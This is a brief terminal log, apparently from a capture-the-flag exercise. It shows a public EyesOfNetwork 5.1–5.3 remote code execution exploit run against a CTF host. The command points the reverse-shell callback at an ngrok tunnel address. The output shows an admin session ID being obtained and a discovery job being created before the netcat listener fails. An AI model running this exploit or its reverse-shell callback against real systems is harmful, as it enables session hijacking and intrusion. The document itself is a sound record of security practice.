 └─$ python eonrce2.py https://ctf.insa-cvl.fr:1005 -ip 2.tcp.eu.ngrok.io -port 18353
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.1 to 5.3 RCE exploit |
| 03/2020 - v1.0 - Clément Billac - Twitter: @h4knet |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[+] Application seems vulnerable. Time: 1.038121
[*] The admin user has at least one session opened
[*] Found the admin session_id size: 31
[+] Obtained admin session ID: 1408523675
[+] Discovery job successfully created with ID: 3568
[*]  Spawning netcat listener:
Can't parse 2.tcp.eu.ngrok.io as an IP address
[*] Job 3568 removed